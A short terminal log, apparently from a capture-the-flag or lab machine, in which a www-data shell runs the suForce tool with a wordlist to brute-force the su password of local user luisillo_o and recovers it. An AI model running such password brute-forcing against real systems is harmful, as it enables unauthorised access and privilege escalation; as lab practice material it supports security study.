 www-data@c301362bed73:/tmp$ ls
suForce  techyou.txt
www-data@c301362bed73:/tmp$ ./suForce -u luisillo_o -w techyou.txt
suForce
code: d4t4s3c     version: v1.0.0
🎯 Username | luisillo_o
📖 Wordlist | techyou.txt
🔎 Status   | 6259/20000/31%/19831983
💥 Password | 19831983
www-data@c301362bed73:/tmp$